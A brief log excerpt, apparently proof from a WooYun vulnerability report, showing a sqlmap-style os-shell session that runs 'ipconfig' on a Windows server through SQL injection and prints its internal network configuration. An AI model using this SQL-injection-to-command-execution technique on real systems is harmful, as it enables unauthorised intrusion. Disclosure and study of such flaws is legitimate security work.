 os-shell> ipconfig
[02:05:52] [INFO] the SQL query used returns 10 entries
[02:05:52] [INFO] starting 10 threads
[02:05:53] [INFO] retrieved: " \\\\?a0\\\\?a0Default Gateway . . . . . . . . . ...
[02:05:53] [INFO] retrieved: "","\\r"
[02:05:53] [INFO] retrieved: "","\\r"
[02:05:53] [INFO] retrieved: "","\\r"
[02:05:54] [INFO] retrieved: "Windows IP Configuration","Windows IP Configura...
[02:05:56] [INFO] retrieved: " \\\\?a0\\\\?a0IP Address. . . . . . . . . . . . ...
[02:05:57] [INFO] retrieved: "","\\r"
[02:05:57] [INFO] retrieved: " \\\\?a0\\\\?a0Connection-specific DNS Suffix \...
[02:05:57] [INFO] retrieved: " \\\\?a0\\\\?a0Subnet Mask . . . . . . . . . . . ...
[02:05:57] [INFO] retrieved: "Ethernet adapter ????:","Ethernet adapter ????:...
command standard output:
---
Windows IP Configuration
Windows IP Configuration
Ethernet adapter ????:
Ethernet adapter ????:
\?a0\?a0Connection-specific DNS Suffix \?a0. :
Connection-specific DNS Suffix . :
\?a0\?a0IP Address. . . . . . . . . . . . : 10.72.222.105
IP Address. . . . . . . . . . . . : 10.72.222.105
\?a0\?a0Subnet Mask . . . . . . . . . . . : 255.255.255.0
Subnet Mask . . . . . . . . . . . : 255.255.255.0
\?a0\?a0Default Gateway . . . . . . . . . : 10.72.222.126
Default Gateway . . . . . . . . . : 10.72.222.126
---
www.wooyun.org